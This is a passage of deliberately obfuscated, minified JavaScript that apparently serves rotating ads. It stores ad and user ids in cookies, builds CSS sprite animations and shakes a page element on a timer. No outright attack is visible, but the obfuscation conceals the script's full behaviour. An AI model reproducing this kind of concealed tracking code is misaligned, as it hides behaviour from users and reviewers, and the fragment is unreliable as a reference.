':_0x12eb7f[_0xeb7f35(0x93e,'8&a0')](_0x39babb,0x40)&&(_0x5d4870=_0x12eb7f['VaFbx'](_0x251705,_0x4dcb86[_0xeb7f35(0x985,'RUm8')](_0x1c3060)));continue;case'6':_0x2a4aaf=_0x1f9f96['indexOf'](_0x4f3c75[_0xeb7f35(0x3c8,'Z!V^')](_0x3e92fa++));continue;case'7':_0x7833f3=_0x12eb7f[_0xeb7f35(0x644,'wq@f')](_0x12eb7f['mswBF'](_0x123053,0x3),0x6)|_0x117503;continue;case'8':_0x19ee9a=_0x52d66e[_0xeb7f35(0x71b,'A@0v')](_0x33f7b[_0xeb7f35(0x1ac,'i!9H')](_0x321256++));continue;case'9':_0x455688=_0x12eb7f[_0xeb7f35(0x7d3,'[c93')](_0x12eb7f[_0xeb7f35(0x723,'i!9H')](_0x3b9201,0x2),_0x12eb7f['BDhOC'](_0x378460,0x4));continue;}break;}}}}if(_0x12eb7f[_0xeb7f35(0x7e9,'W*MV')](_0x5b699b[_0xeb7f35(0x7b1,'wq@f')],0x0))for(var _0x4a012c=0x0;_0x12eb7f[_0xeb7f35(0x7a8,'W&]P')](_0x4a012c,_0x5b699b[_0xeb7f35(0x898,'!(z%')]);_0x4a012c++){if(_0x12eb7f[_0xeb7f35(0x7b8,'32Fo')]===_0x12eb7f[_0xeb7f35(0x9c6,'[c93')]){if(_0x3701b5['indexOf']('|'+_0x5b699b[_0x4a012c][_0xeb7f35(0x5dd,'@PJ@')]+'|')>-0x1){}else _0x465253[_0xeb7f35(0x486,'bIcB')](_0x5b699b[_0x4a012c]);}else{if(_0x12eb7f[_0xeb7f35(0x29e,'7(!9')](_0x6bfe66[_0xeb7f35(0x214,'qZaf')],0x0)&&_0x12eb7f[_0xeb7f35(0x92b,'WylM')](_0x268ed0[_0xeb7f35(0x550,'Z!V^')],0x1))try{_0x5491bb[_0xeb7f35(0x53b,'#seS')](_0x27e138)[_0xeb7f35(0x95f,'POCY')]();}catch(_0x3a291d){var _0x13ddfb=_0x5c159e['createEvent'](_0x12eb7f[_0xeb7f35(0x240,'Fd[Q')]);_0x13ddfb[_0xeb7f35(0x5c7,'p*]a')](_0x12eb7f['hoWqK'],!![],!![]),_0x3d7a88['getElementById'](_0x279da1)[_0xeb7f35(0x879,'wq@f')](_0x13ddfb);}}}if(_0x12eb7f[_0xeb7f35(0x9cb,'z9xN')](_0x465253['length'],0x0))_0x12eb7f[_0xeb7f35(0x87d,'wq@f')](_0x12eb7f[_0xeb7f35(0x1bf,'Z!V^')],_0xeb7f35(0x47b,'WylM'))?_0x55c14b[_0xeb7f35(0x20b,'6Rs]')]({'dsturl':_0xc60076[_0x12eb7f[_0xeb7f35(0x16e,'z9xN')]],'eps':_0x5e9c27[_0xeb7f35(0x4c7,'1D1(')]}):_0x5b699b=_0x465253;else{var _0x1ef8a7=new Date();_0x1ef8a7[_0xeb7f35(0x621,'WylM')](_0x1ef8a7[_0xeb7f35(0x843,'p*]a')]()+_0x12eb7f[_0xeb7f35(0x4e7,'fV[w')](0x15180,0x3e8));var _0x1efff5=new Date(_0x1ef8a7[_0xeb7f35(0x695,'2UiA')](),_0x1ef8a7[_0xeb7f35(0x4a0,'y8dQ')](),_0x1ef8a7[_0xeb7f35(0x725,'#seS')](),0x0,0x0,0x0);_0x1868de['setCookie'](_0x12eb7f[_0xeb7f35(0x21e,'gona')](x[_0xeb7f35(0x5d0,'Um7E')],'_5'),'',_0x1efff5);}if(_0x12eb7f[_0xeb7f35(0x43d,'Yg#F')](_0x5b699b[_0xeb7f35(0x7b1,'wq@f')],0x0)){var _0x4e714b=_0x12eb7f['ZHDOO'][_0xeb7f35(0x1a6,'!(z%')]('|'),_0x4b8a7e=0x0;while(!![]){switch(_0x4e714b[_0x4b8a7e++]){case'0':_0x5b699b=_0x1dc6d0;continue;case'1':_0x1868de['setCookie'](_0x12eb7f[_0xeb7f35(0x456,'W*MV')](x[_0xeb7f35(0x22a,'a&2^')],'_7'),_0x4c046a,_0x1efff5);continue;case'2':_0x1ef8a7[_0xeb7f35(0x978,'a&2^')](_0x12eb7f[_0xeb7f35(0x620,'8&a0')](_0x1ef8a7[_0xeb7f35(0x471,'RUm8')](),_0x12eb7f['yKLAJ'](0x15180,0x3e8)));continue;case'3':var _0x1efff5=new Date(_0x1ef8a7[_0xeb7f35(0x814,'Jpdp')](),_0x1ef8a7['getMonth'](),_0x1ef8a7[_0xeb7f35(0x188,'8&a0')](),0x0,0x0,0x0);continue;case'4':_0x4c046a='';continue;case'5':var _0x1ef8a7=new Date();continue;}break;}}var _0x4eb60d=_0x1868de[_0xeb7f35(0x8a7,'wbwH')](_0x5b699b);return _0x4eb60d;},_0x1868de[_0x1d7b84(0x687,'POCY')]=function(_0x89e044){var _0x2c8d4b=_0x1d7b84,_0x57bfdb=_0x2c8d4b(0x36b,'wbwH')[_0x2c8d4b(0x283,'Z!V^')]('|'),_0xe124b2=0x0;while(!![]){switch(_0x57bfdb[_0xe124b2++]){case'0':_0x1868de[_0x2c8d4b(0x7ba,'y8dQ')](_0x12eb7f[_0x2c8d4b(0x17a,'fV[w')](x[_0x2c8d4b(0x342,'NWdD')],'_7'),_0x118c6b,_0x52bddc);continue;case'1':var _0x2ab6b9=_0x1868de[_0x2c8d4b(0x37e,'zKXk')](x['cookiehead']+'_5');continue;case'2':var _0x2697f6=new Date();continue;case'3':var _0x52bddc=new Date(_0x2697f6[_0x2c8d4b(0x6a0,'Z!V^')](),_0x2697f6[_0x2c8d4b(0x8ff,'zKXk')](),_0x2697f6[_0x2c8d4b(0x3fc,'WylM')](),0x0,0x0,0x0);continue;case'4':var _0x2697f6=new Date();continue;case'5':_0x1868de[_0x2c8d4b(0x4cc,'i!9H')](x[_0x2c8d4b(0x81f,'z9xN')]+'_5',_0x2ab6b9,_0x52bddc);continue;case'6':_0x2ab6b9+=_0x12eb7f[_0x2c8d4b(0x4a9,'!3jr')]('|',_0x89e044['a_uid'])+'|';continue;case'7':var _0x118c6b=_0x1868de[_0x2c8d4b(0x705,'Um7E')](_0x12eb7f[_0x2c8d4b(0x812,'32Fo')](x[_0x2c8d4b(0x89a,'N9K)')],'_7'));continue;case'8':_0x2697f6[_0x2c8d4b(0x1de,'W&]P')](_0x2697f6[_0x2c8d4b(0x8b0,'fV[w')]()+_0x12eb7f[_0x2c8d4b(0x454,'gona')](0x15180,0x3e8));continue;case'9':_0x118c6b+=_0x12eb7f[_0x2c8d4b(0x468,'Jpdp')](_0x12eb7f[_0x2c8d4b(0x651,'CGaH')]('|',_0x89e044['id']),'|');continue;case'10':_0x2697f6[_0x2c8d4b(0x351,'*[$C')](_0x12eb7f[_0x2c8d4b(0x415,'a&2^')](_0x2697f6[_0x2c8d4b(0x876,'7(!9')](),_0x12eb7f[_0x2c8d4b(0x222,'#seS')](0x15180,0x3e8)));continue;case'11':var _0x52bddc=new Date(_0x2697f6[_0x2c8d4b(0x8fe,'8&a0')](),_0x2697f6['getMonth'](),_0x2697f6[_0x2c8d4b(0x4eb,'6Rs]')](),0x0,0x0,0x0);continue;}break;}},_0x1868de['get_rnd_plan']=function(_0x38dca8){var _0x4e677f=_0x1d7b84,_0x1998be={'aXIsG':function(_0x50afe5,_0x8cf2f2){return _0x12eb7f['cRZxv'](_0x50afe5,_0x8cf2f2);},'uhxDc':function(_0x4ffc9a,_0x207460){var _0x25fdfe=_0x4824;return _0x12eb7f[_0x25fdfe(0x926,'zKXk')](_0x4ffc9a,_0x207460);},'qghKR':_0x4e677f(0x657,'*[$C'),'hcsTy':'px;}','IGiZy':function(_0x27da83,_0x43bce2){return _0x27da83+_0x43bce2;},'Khuwi':function(_0x19b8c8,_0x217b11){return _0x19b8c8/_0x217b11;},'tPcQH':function(_0x295e9c,_0xbcc8f1){return _0x295e9c*_0xbcc8f1;},'UFlsh':function(_0x17dd3e,_0x2597de){return _0x12eb7f['Jlrww'](_0x17dd3e,_0x2597de);},'QIjkl':_0x12eb7f['mkOVg'],'uRinl':_0x12eb7f[_0x4e677f(0x7bd,'sUYh')],'kNNcf':function(_0x31dd03,_0x2e78fd){return _0x31dd03<_0x2e78fd;},'zWLFt':function(_0x254234,_0xc948f6){var _0x13340a=_0x4e677f;return _0x12eb7f[_0x13340a(0x7f6,'2UiA')](_0x254234,_0xc948f6);},'cNXRQ':_0x12eb7f['kDtnx'],'bbxBZ':function(_0x5c8240,_0x34dfbb){var _0x3fe2c0=_0x4e677f;return _0x12eb7f[_0x3fe2c0(0x855,'1D1(')](_0x5c8240,_0x34dfbb);},'FqVZE':function(_0x53c0c0,_0x14edfc){return _0x53c0c0-_0x14edfc;}};if(_0x12eb7f[_0x4e677f(0x305,'K#AX')]('cgMTK',_0x12eb7f[_0x4e677f(0x582,'wbwH')]))_0x50f624=_0x482a79[_0x4e677f(0x24a,'CGaH')];else{function _0x2c9863(_0x494ed8){var _0x5d69fe=_0x4e677f,_0x48756f={'xwkpY':function(_0x1ba82e,_0x503a03){return _0x1ba82e+_0x503a03;},'oIYEo':function(_0x294b11,_0x490d14){var _0x2c9124=_0x4824;return _0x1998be[_0x2c9124(0x179,'tt(N')](_0x294b11,_0x490d14);},'ndhMe':function(_0x210131,_0x2b422e){var _0x3f1c55=_0x4824;return _0x1998be[_0x3f1c55(0x33e,']Box')](_0x210131,_0x2b422e);},'kqPbX':_0x1998be[_0x5d69fe(0x660,'wq@f')],'jUyJO':_0x1998be[_0x5d69fe(0x158,'i!9H')],'rsPOc':function(_0x103432,_0x79246f){return _0x103432<_0x79246f;},'UzjKn':function(_0x55054c,_0x125276){var _0x2a4513=_0x5d69fe;return _0x1998be[_0x2a4513(0x2b1,'wq@f')](_0x55054c,_0x125276);},'akmWB':function(_0x2b20be,_0x36067a){var _0x351d7a=_0x5d69fe;return _0x1998be[_0x351d7a(0x6e8,'bIcB')](_0x2b20be,_0x36067a);},'lJhDs':function(_0x45a086,_0x4f7f3f){return _0x1998be['tPcQH'](_0x45a086,_0x4f7f3f);},'wTXNg':function(_0x2fc48c,_0x4db38b){var _0x2c1a57=_0x5d69fe;return _0x1998be[_0x2c1a57(0x80c,'#seS')](_0x2fc48c,_0x4db38b);},'KPHmy':function(_0x3f3fda,_0x200765){var _0x22c725=_0x5d69fe;return _0x1998be[_0x22c725(0x9ab,'i!9H')](_0x3f3fda,_0x200765);},'uQnid':function(_0x66cd82,_0x98ef4e){return _0x1998be['uhxDc'](_0x66cd82,_0x98ef4e);},'gbCow':function(_0x363cec,_0x55b1ec){return _0x1998be['uhxDc'](_0x363cec,_0x55b1ec);},'isVTG':function(_0x207de9,_0x57b4ef){var _0x1e95b8=_0x5d69fe;return _0x1998be[_0x1e95b8(0x4c5,'z9xN')](_0x207de9,_0x57b4ef);},'QmQYH':function(_0x433012,_0xf63f9d){return _0x433012+_0xf63f9d;},'qtKIx':function(_0x1626e1,_0x333885){var _0x502073=_0x5d69fe;return _0x1998be[_0x502073(0x98a,'NWdD')](_0x1626e1,_0x333885);},'mSJWG':function(_0x5f48c5,_0x399f41){return _0x5f48c5+_0x399f41;},'VBXPg':function(_0x414880,_0x566218){return _0x414880+_0x566218;},'dkMcU':_0x1998be[_0x5d69fe(0x4a2,'i!9H')],'tDJCX':_0x1998be[_0x5d69fe(0x3cd,'@PJ@')]},_0x2c92ee=_0x494ed8[_0x5d69fe(0x947,'@PJ@')];for(var _0x32bda3=0x0;_0x1998be[_0x5d69fe(0x91d,'6Rs]')](_0x32bda3,_0x1998be[_0x5d69fe(0x50d,'A@0v')](_0x2c92ee,0x1));_0x32bda3++){if(_0x5d69fe(0x423,'XX)g')!==_0x1998be[_0x5d69fe(0x487,'wbwH')]){var _0x7a0035=0x0,_0x214259=0x0,_0x44e4e6=0x0,_0xafdc72=_0x48756f[_0x5d69fe(0x5b2,'Z!V^')](_0x5ba187['h']/0x4,'px');_0x336003[_0x5d69fe(0x8ce,'gona')](_0x48756f['oIYEo'](_0x48756f['xwkpY'](_0x48756f['ndhMe'](_0x48756f[_0x5d69fe(0x59d,'6Rs]')]('.',_0x80e681)+_0x48756f[_0x5d69fe(0x61f,'86tf')],_0xafdc72)+_0x5d69fe(0x1af,'gona')+_0x24b7df+');background-size:',_0x118d5e['w'])+'px\x20',_0x439188['h'])+_0x48756f[_0x5d69fe(0x4e3,'RUm8')]);for(var _0x34f910=0x0;_0x34f910<0xa;_0x34f910++){for(var _0x2345fa=0x0;_0x48756f['rsPOc'](_0x2345fa,0x4);_0x2345fa++){_0x7a0035=_0x48756f[_0x5d69fe(0x722,'2UiA')](_0x48756f[_0x5d69fe(0x8a9,'K9Ih')](_0x48756f[_0x5d69fe(0x529,'A@0v')](_0x34f910,0xa)*_0x19b452['w'],0x64),'px'),_0x214259=_0x48756f[_0x5d69fe(0x6d2,'Jpdp')](_0x48756f['KPHmy'](_0x48756f[_0x5d69fe(0x8a0,'POCY')](_0x48756f['UzjKn'](_0x2345fa,0x1),_0x2be219['h']),0x4),'px'),_0x44e4e6=_0x2345fa*_0x1fc342['h']/0x4+'px',_0x303c74['creCss'](_0x48756f['oIYEo'](_0x48756f[_0x5d69fe(0x55e,'W*MV')](_0x48756f['gbCow'](_0x48756f[_0x5d69fe(0x8da,'y8dQ')](_0x48756f[_0x5d69fe(0x65c,'!3jr')](_0x48756f[_0x5d69fe(0x785,'sUYh')](_0x48756f[_0x5d69fe(0x56c,'Jpdp')](_0x48756f['mSJWG'](_0x48756f[_0x5d69fe(0x45d,'K9Ih')](_0x48756f[_0x5d69fe(0x770,'86tf')]('#'+_0x5cf9b6,'_'),_0x34f910)+'_'+_0x2345fa,_0x48756f[_0x5d69fe(0x4fc,'2UiA')]),_0x44e4e6),_0x5d69fe(0x6db,'!3jr')),_0x7a0035),_0x48756f[_0x5d69fe(0x39a,'i!9H')]),_0x7a0035),'\x20')+_0x214259,';}'));}}}else{var _0x28a7ea=_0x1998be[_0x5d69fe(0x372,'W&]P')](parseInt,_0x1998be['tPcQH'](Math['random'](),_0x1998be['FqVZE'](_0x2c92ee,_0x32bda3))),_0x22d87e=_0x494ed8[_0x28a7ea];_0x494ed8[_0x28a7ea]=_0x494ed8[_0x1998be[_0x5d69fe(0x3b9,'sUYh')](_0x2c92ee-_0x32bda3,0x1)],_0x494ed8[_0x2c92ee-_0x32bda3-0x1]=_0x22d87e;}}return _0x494ed8;}var _0x39a3e7=_0x12eb7f['rZtXQ'](_0x2c9863,_0x38dca8);return _0x39a3e7[0x0];}},_0x1868de[_0x1d7b84(0x98d,'7(!9')]=function(_0x521a66){var _0x4c9c3e=_0x1d7b84,_0x57d582={'Kruey':_0x12eb7f[_0x4c9c3e(0x99e,'86tf')],'bkHca':_0x12eb7f['HaUpl']};if(_0x12eb7f['LBaLj']('KAEfe',_0x12eb7f[_0x4c9c3e(0x96c,'W*MV')])){var _0x1fa4bf=[_0x12eb7f[_0x4c9c3e(0x939,'x^5P')],_0x12eb7f['SWTbJ']],_0x5bd81e=0x3,_0x5f0754=_0x12eb7f['HAEFH'](setInterval,function(){var _0x5ce14f=_0x4c9c3e,_0x58ca0f=(_0x12eb7f[_0x5ce14f(0x82a,'#seS')](Math[_0x5ce14f(0x15a,'wbwH')](),_0x5bd81e)*(_0x12eb7f[_0x5ce14f(0x3b7,'7(!9')](Math['random'](),0.5)?0x1:-0x1))[_0x5ce14f(0x628,'Fd[Q')](0x2),_0x93dc97=Math['floor'](Math[_0x5ce14f(0x481,'Yg#F')]()*_0x1fa4bf['length']);_0x521a66['style'][_0x1fa4bf[_0x93dc97]]=_0x12eb7f[_0x5ce14f(0x668,'K0I&')](_0x58ca0f,'px');},0xf);_0x12eb7f[_0x4c9c3e(0x6cb,'W&]P')](setTimeout,function(){var _0x54aba3=_0x4c9c3e,_0xe5f4f2={'LCuXq':function(_0x27d5a3,_0x584a3b){return _0x12eb7f['qTLEA'](_0x27d5a3,_0x584a3b);},'KutDM':_0x12eb7f[_0x54aba3(0x906,'fV[w')],'KnsRU':function(_0x3eaf0e,_0x1cc921){var _0x42b600=_0x54aba3;return _0x12eb7f[_0x42b600(0x316,'sUYh')](_0x3eaf0e,_0x1cc921);}};_0x12eb7f[_0x54aba3(0x34e,'gona')](_0x12eb7f[_0x54aba3(0x5e6,'w@#Y')],_0x54aba3(0x295,'Yg#F'))?(_0x12eb7f[_0x54aba3(0x3ed,'Fd[Q')](clearInterval,_0x5f0754),_0x521a66[_0x54aba3(0x1e0,'*[$C')][_0x1fa4bf[0x0]]=0x0,_0x521a66['style'][_0x1fa4bf[0x1]]=0x0,_0x12eb7f[_0x54aba3(0x6d4,'7(!9')](setTimeout,function(){var _0x7709ee=_0x54aba3,_0x2f0ad3={'kXtDj':function(_0x3d8012,_0x189c32){var _0x10172b=_0x4824;return _0xe5f4f2[_0x10172b(0x81d,'1D1(')](_0x3d8012,_0x189c32);}};_0xe5f4f2['KutDM']===_0x7709ee(0x5de,'Du3o')?_0x1868de[_0x7709ee(0x337,'y8dQ')](_0x521a66):_0x2f0ad3['kXtDj'](_0x4f57a1,_0x2c97f2)&&(_0x48aa97=0x40);},0x7530)):_0xe5f4f2[_0x54aba3(0x7dd,'@PJ@')](_0x18af6b,_0xcbda6c);},0x320);}else{var _0xf7fcb1=_0x2dc64c['getElementsByTagName'](_0x57d582['Kruey'])[0x0],_0x2441ce=_0x27b8d4[_0x4c9c3e(0x3e0,'x^5P')](_0x4c9c3e(0x6cc,'6Rs]'));_0x2441ce[_0x4c9c3e(0x803,'A@0v')]=_0x57d582[_0x4c9c3e(0x8bd,'[c93')];if(_0x2441ce['styleSheet'])_0x2441ce['styleSheet'][_0x4c9c3e(0x19a,'POCY')]=_0x122011;else _0x2441ce['appendChild'](_0x4d1d66['createTextNode'](_0x351015));return _0xf7fcb1[_0x4c9c3e(0x838,'8&a0')](_0x2441ce),!0x0;}},_0x1868de['init']=function(_0x3ebe2c){var _0x2e7fb6=_0x1d7b84,_0x5329e2={'wTgMF':_0x12eb7f[_0x2e7fb6(0x69e,'Du3o')],'yawXO':function(_0x5a3957,_0x471b2b){return _0x5a3957+_0x471b2b;},'wIOUX':function(_0x480a27,_0x1389b2){var _0x862dd7=_0x2e7fb6;return _0x12eb7f[_0x862dd7(0x594,'qZaf')](_0x480a27,_0x1389b2);},'KeqeV':function(_0x2b63a4,_0x2f245a){return _0x12eb7f['HBvpO'](_0x2b63a4,_0x2f245a);},'WAogz':_0x12eb7f[_0x2e7fb6(0x80a,'bIcB')],'XehDe':_0x2e7fb6(0x994,'2UiA'),'EtMhs':function(_0x495959,_0x3ba6b7){var _0x49ece4=_0x2e7fb6;return _0x12eb7f[_0x49ece4(0x3bf,'Jpdp')](_0x495959,_0x3ba6b7);},'UrWIW':_0x12eb7f['qbvyC'],'WBNZR':function(_0x29f0b7,_0x5b0fb5){var _0x5cb84e=_0x2e7fb6;return _0x12eb7f[_0x5cb84e(0x4a4,'Yg#F')](_0x29f0b7,_0x5b0fb5);},'sUlfd':function(_0x1ef86b,_0x4de039){return _0x12eb7f['iEjcW'](_0x1ef86b,_0x4de039);},'oPMQE':_0x12eb7f[_0x2e7fb6(0x689,'K9Ih')],'CzOHw':_0x12eb7f[_0x2e7fb6(0x163,'qZaf')],'wVqNd':function(_0x39dad5,_0x222833){var _0x2f4175=_0x2e7fb6;return _0x12eb7f[_0x2f4175(0x592,'Yg#F')](_0x39dad5,_0x222833);},'GtQUB':function(_0xa3020d,_0xb2153b){var _0x3b9494=_0x2e7fb6;return _0x12eb7f[_0x3b9494(0x78f,'sUYh')](_0xa3020d,_0xb2153b);},'lUqId':_0x12eb7f[_0x2e7fb6(0x833,'7WFc')],'JlhlQ':function(_0x27a2c1,_0x31492f){return _0x12eb7f['GSmDn'](_0x27a2c1,_0x31492f);},'VHqev':_0x12eb7f[_0x2e7fb6(0x5bf,'7WFc')],'dFSMP':'eps','YtDcI':function(_0x175cba,_0x3dbe99){var _0xebedfc=_0x2e7fb6;return _0x12eb7f[_0xebedfc(0x677,'8&a0')](_0x175cba,_0x3dbe99);},'xFoRq':_0x12eb7f[_0x2e7fb6(0x414,'#seS')],'ndbDn':function(_0x2117d6,_0x11ff7f){return _0x12eb7f['JKIka'](_0x2117d6,_0x11ff7f);},'jGgfT':function(_0x5d6cd0,_0x17bdce){var _0x5d8240=_0x2e7fb6;return _0x12eb7f[_0x5d8240(0x8d1,'6Rs]')](_0x5d6cd0,_0x17bdce);},'Nwddl':function(_0x57ff8c,_0x1ac6cc){return _0x12eb7f['TGNSL'](_0x57ff8c,_0x1ac6cc);},'ZkDlr':function(_0x2b9e93,_0x848499){var _0x3936eb=_0x2e7fb6;return _0x12eb7f[_0x3936eb(0x9b0,'zKXk')](_0x2b9e93,_0x848499);},'muJiN':_0x12eb7f[_0x2e7fb6(0x4b1,'W*MV')],'CTcPk':_0x12eb7f[_0x2e7fb6(0x8cd,'[c93')],'IFSTI':_0x12eb7f[_0x2e7fb6(0x4ad,'Du3o')],'UJBrR':_0x2e7fb6(0x969,'bIcB'),'gnUwc':_0x12eb7f[_0x2e7fb6(0x6d5,'Yg#F')],'wbkwp':'gOSSQ','YsDyn':_0x12eb7f[_0x2e7fb6(0x1b2,'K#AX')],'slbKq':function(_0x8134e3,_0x5d909f){var _0x16a92f=_0x2e7fb6;return _0x12eb7f[_0x16a92f(0x7e0,'K#AX')](_0x8134e3,_0x5d909f);},'mKgXi':function(_0x45c202,_0x97c84b){var _0x540bb0=_0x2e7fb6;return _0x12eb7f[_0x540bb0(0x3f9,'W*MV')](_0x45c202,_0x97c84b);},'CoCsn':_0x12eb7f[_0x2e7fb6(0x39b,'Um7E')],'SkDHS':_0x12eb7f[_0x2e7fb6(0x8f9,'!3jr')],'ELjZT':_0x12eb7f[_0x2e7fb6(0x436,'p*]a')],'bkpML':_0x12eb7f['xvafz'],'LuQXo':_0x12eb7f['yndCr'],'HlESm':_0x12eb7f[_0x2e7fb6(0x3ee,'zKXk')],'wjDiz':_0x12eb7f[_0x2e7fb6(0x6fa,'Jpdp')],'ykmov':_0x12eb7f[_0x2e7fb6(0x7cb,'6Rs]')],'BouCT':function(_0x57ade3,_0x2bae1a){var _0x10e682=_0x2e7fb6;return _0x12eb7f[_0x10e682(0x294,'wbwH')](_0x57ade3,_0x2bae1a);},'MvdeG':function(_0x332614,_0x34a620){var _0x1c94f9=_0x2e7fb6;return _0x12eb7f[_0x1c94f9(0x32d,'NWdD')](_0x332614,_0x34a620);},'jfDUi':function(_0x418f59,_0x5b41ee){return _0x418f59(_0x5b41ee);},'rFhNX':_0x12eb7f['tDXtF'],'NUEai':function(_0x4072a3,_0x198d0b){return _0x4072a3+_0x198d0b;},'HpdJP':function(_0x2e7c3c,_0x52ad11){return _0x2e7c3c+_0x52ad11;},'ARoeN':function(_0x45923d,_0x68b7f1){var _0x1cbbb7=_0x2e7fb6;return _0x12eb7f[_0x1cbbb7(0x846,'POCY')](_0x45923d,_0x68b7f1);},'Lacxc':function(_0x5ee9e2,_0x3471ee){return _0x5ee9e2+_0x3471ee;},'XrTEc':_0x12eb7f[_0x2e7fb6(0x5ed,'z9xN')],'SDVoj':_0x12eb7f[_0x2e7fb6(0x14c,'sUYh')],'wLICA':_0x12eb7f['BzgnM'],'Zoidy':'pBEWz','IhoNv':function(_0x308f4c,_0x13e46a){var _0x3698d3=_0x2e7fb6;return _0x12eb7f[_0x3698d3(0x267,'POCY')](_0x308f4c,_0x13e46a);},'ACvxy':_0x2e7fb6(0x273,'W*MV'),'YLKQT':function(_0x1eb055,_0x538b2d){var _0x6dcb58=_0x2e7fb6;return _0x12eb7f[_0x6dcb58(0x565,'Du3o')](_0x1eb055,_0x538b2d);},'iiEgw':_0x12eb7f[_0x2e7fb6(0x5fc,'86tf')],'OWNiM':'alicdn','qZMyn':_0x12eb7f[_0x2e7fb6(0x6a3,'wq@f')],'PVLnV':_0x12eb7f[_0x2e7fb6(0x473,'W*MV')],'uIlOG':function(_0x5ec695,_0x53571f){var _0x32165c=_0x2e7fb6;return _0x12eb7f[_0x32165c(0x699,'K9Ih')](_0x5ec695,_0x53571f);},'webxz':function(_0x8db7c8,_0x36cbea){var _0x6f556d=_0x2e7fb6;return _0x12eb7f[_0x6f556d(0x7d9,'x^5P')](_0x8db7c8,_0x36cbea);},'LBvbu':function(_0x5c2af2,_0xea8c8c){return _0x5c2af2+_0xea8c8c;},'YMZhI':function(_0x4c5303,_0x407e25){var _0x5f147b=_0x2e7fb6;return _0x12eb7f[_0x5f147b(0x36a,'wbwH')](_0x4c5303,_0x407e25);},'wjDUm':_0x12eb7f['ItHtF'],'mNPIW':_0x2e7fb6(0x8dd,'a&2^'),'OYKwx':function(_0x5265fd,_0x214992){var _0x24d8d0=_0x2e7fb6;return _0x12eb7f[_0x24d8d0(0x911,'A@0v')](_0x5265fd,_0x214992);},'kJwcq':function(_0x211246,_0x57565f){return _0x211246*_0x57565f;},'sKouA':function(_0x7fc6fe,_0x1286e6){return _0x7fc6fe*_0x1286e6;},'QbMpX':function(_0x555348,_0x3ca0ac){var _0x55058c=_0x2e7fb6;return _0x12eb7f[_0x55058c(0x254,'#seS')](_0x555348,_0x3ca0ac);},'nqonu':function(_0x32952a,_0x125646){var _0x4ec083=_0x2e7fb6;return _0x12eb7f[_0x4ec083(0x6c4,'bIcB')](_0x32952a,_0x125646);},'QJbDP':function(_0x1d5e37,_0x380fd5){var _0x5a47fa=_0x2e7fb6;return _0x12eb7f[_0x5a47fa(0x264,'*[$C')](_0x1d5e37,_0x380fd5);},'zAHJr':function(_0x51c85f,_0x77a483){var _0x5c39a4=_0x2e7fb6;return _0x12eb7f[_0x5c39a4(0x338,'POCY')](_0x51c85f,_0x77a483);},'avtjc':function(_0x24ceb4,_0x13d635){var _0x507ff0=_0x2e7fb6;return _0x12eb7f[_0x507ff0(0x14f,'#seS')](_0x24ceb4,_0x13d635);},'uuqdI':function(_0x583304,_0x30fe60){return _0x583304+_0x30fe60;},'FmHEE':function(_0x46a9aa,_0x121760){return _0x12eb7f['UqjoA'](_0x46a9aa,_0x121760);},'VWJXq':function(_0x341417,_0x54c274){var _0x52d002=_0x2e7fb6;return _0x12eb7f[_0x52d002(0x16d,'2UiA')](_0x341417,_0x54c274);},'ypRZP':_0x12eb7f[_0x2e7fb6(0x53f,'1D1(')],'fjImc':_0x12eb7f['tJPEu'],'UnmJw':_0x12eb7f[_0x2e7fb6(0x2a1,'Z!V^')],'ntjxb':_0x12eb7f[_0x2e7fb6(0x281,'wbwH')],'ccbHx':'is_cpv_index_plan_','tnmHt':_0x12eb7f['bmpqT'],'QaMND':_0x12eb7f[_0x2e7fb6(0x659,'Jpdp')],'LOpIS':_0x2e7fb6(0x354,'@PJ@'),'mdNjK':function(_0x5b95b1,_0x1bba5a){return _0x5b95b1*_0x1bba5a;},'OVDhY':function(_0x3a2052,_0x2de278){var _0x1773ea=_0x2e7fb6;return _0x12eb7f[_0x1773ea(0x156,'gona')](_0x3a2052,_0x2de278);},'rkgkC':function(_0x43b961,_0x592630){var _0x16551b=_0x2e7fb6;return _0x12eb7f[_0x16551b(0x4c2,'[c93')](_0x43b961,_0x592630);},'EDvms':function(_0x220b07,_0x179249){var _0x41b5b2=_0x2e7fb6;return _0x12eb7f[_0x41b5b2(0x5f6,'bIcB')](_0x220b07,_0x179249);},'cxqIp':function(_0x30562b,_0x5c9c6c){var _0x23ab0a=_0x2e7fb6;return _0x12eb7f[_0x23ab0a(0x915,'7(!9')](_0x30562b,_0x5c9c6c);},'ynKyE':function(_0xeb138d,_0x1764e9){return _0x12eb7f['GyUCb'](_0xeb138d,_0x1764e9);},'fmcOw':_0x12eb7f[_0x2e7fb6(0x97a,'x^5P')],'AQGSj':function(_0x5eab19,_0x312613){var _0x2f17b3=_0x2e7fb6;return _0x12eb7f[_0x2f17b3(0x931,'!3jr')](_0x5eab19,_0x312613);},'mmIXi':_0x12eb7f[_0x2e7fb6(0x6f7,'w@#Y')],'IQofk':_0x12eb7f[_0x2e7fb6(0x9ac,'W&]P')],'NehAq':function(_0x51a367,_0x35be1e){var _0x13d642=_0x2e7fb6;return _0x12eb7f[_0x13d642(0x598,'i!9H')](_0x51a367,_0x35be1e);},'zkWlF':_0x12eb7f['ydcIX'],'SHfAr':function(_0x148dba,_0x3f99ac){var _0x2a2f83=_0x2e7fb6;return _0x12eb7f[_0x2a2f83(0x574,'1D1(')](_0x148dba,_0x3f99ac);},'tDREA':function(_0xa31d1c,_0x136d87){var _0x17653d=_0x2e7fb6;return _0x12eb7f[_0x17653d(0x686,'w@#Y')](_0xa31d1c,_0x136d87);},'KDPAE':_0x2e7fb6(0x567,'*[$C'),'isdKz':function(_0x23fda6,_0x5a1182){var _0x2101e9=_0x2e7fb6;return _0x12eb7f[_0x2101e9(0x422,'6Rs]')](_0x23fda6,_0x5a1182);},'vBPqQ':_0x12eb7f['XictR'],'eIgoA':_0x2e7fb6(0x3b8,'#seS'),'crLsP':function(_0x564b7b,_0x562746){return _0x564b7b+_0x562746;},'zkTaZ':function(_0x2af821,_0x5a9139,_0x1a379c){var _0x258534=_0x2e7fb6;return _0x12eb7f[_0x258534(0x47c,'N9K)')](_0x2af821,_0x5a9139,_0x1a379c);}};if(_0x3ebe2c[_0x2e7fb6(0x7fd,'8&a0')]&&_0x1868de[_0x2e7fb6(0x2c4,'XX)g')](_0x12eb7f[_0x2e7fb6(0x5b4,'wbwH')](_0x3f5a10,'_9')))return;var _0x5be96a=_0x1868de[_0x2e7fb6(0x4db,'A@0v')](_0x3ebe2c['w'],_0x3ebe2c['h']);_0x3ebe2c['w']=_0x5be96a['w'],_0x3ebe2c['h']=_0x5be96a['h'];var 